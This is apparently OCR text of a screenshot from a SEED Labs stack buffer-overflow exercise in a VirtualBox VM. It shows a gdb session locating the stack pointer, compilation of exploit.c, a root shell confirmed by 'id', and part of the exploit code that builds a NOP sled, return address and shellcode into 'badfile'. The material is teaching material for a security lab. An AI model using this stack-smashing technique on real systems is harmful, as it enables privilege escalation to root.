 SU [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Termina File Edit View Search Terminal Help 7:16 AM Seed
Open Save Undo
Terminal
0x0804850b <+104>: mov $0x1,%eax
0x08048510 <+109>: leave
0x08048511 <+110>: ret
End of assembler dump.
(gdb) b *0x080484af
Breakpoint 1 at 0x80484af: file stack.c, line 24.
(gdb) r
Starting program: /home/seed/stack
Breakpoint 1, main (argc=1, argv=0xbffff7b4) at stack.c:24
24 badfile = fopen("badfile", "r");
(gdb) i r $esp
esp 0xbffff4f0 0xbffff4f0
(gdb) ^CQuit
(gdb) quit
A debugging session is active.
Inferior 1 [process 3773] will be killed.
Quit anyway? (y or n) y
[05/28/2017 06:55] root@ubuntu:/home/seed# gcc -o exploit exploit.c
[05/28/2017 07:02] root@ubuntu:/home/seed# id
uid=0(root) gid=0(root) groups=0(root)
[05/28/2017 07:06] root@ubuntu:/home/seed# whoami
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x54\xf5\xff\xbf");
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 27, Col 32 INS
Right Ctrl